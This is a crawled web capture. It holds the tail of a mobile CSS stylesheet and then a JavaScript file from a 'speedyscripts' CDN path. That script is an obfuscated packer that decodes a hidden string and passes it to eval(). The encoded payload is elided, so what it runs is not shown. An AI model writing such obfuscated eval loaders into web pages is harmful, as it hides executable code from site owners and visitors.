        width: 28px;
        height: 2px;
    }

    .nav {
        row-gap: 18px;
        min-width: 58vw;
    }

    .nav-link, .links-label {
        font-size: 22px;
    }

    .secondary-links-inner {
        padding-top: 18px;
        margin-top: 22px;
        padding-bottom: 18px;
        row-gap: 8px;
    }

    .subscribe-button-mobile-wrapper {
        min-width: 58vw;
        padding-top: 32px;
    }
    
    .subscribe-button-mobile {
        font-size: 21px;
    }

    .logo-image {
        height: calc(17px * var(--logo-scale));
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7313/ecmrx_7313_3.js
body_size: 2282
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe56c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe56c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"dFpfPmEjH",10,4,14))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976